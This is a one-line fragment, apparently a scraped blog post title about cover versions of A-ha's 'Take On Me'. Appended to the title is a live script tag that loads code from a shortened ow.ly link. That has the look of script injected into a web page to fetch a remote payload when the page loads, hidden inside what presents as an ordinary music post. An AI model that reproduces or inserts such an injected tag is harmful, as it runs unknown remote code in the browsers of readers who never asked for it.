 "Five Good Covers: ""Take On Me"" (A-ha)<script src=""http://ow.ly/kq6Gu""></script>